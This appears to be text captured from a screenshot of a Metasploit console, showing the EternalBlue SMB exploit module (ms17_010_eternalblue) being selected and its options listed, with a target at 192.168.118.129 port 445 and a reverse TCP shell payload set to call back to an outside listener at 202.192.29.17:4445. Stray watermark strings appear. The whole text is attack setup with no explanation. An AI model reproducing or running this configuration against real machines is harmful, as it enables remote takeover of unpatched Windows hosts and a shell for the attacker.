 msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
MRWU.RED
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.118.129 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 202.192.29.17 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
7ools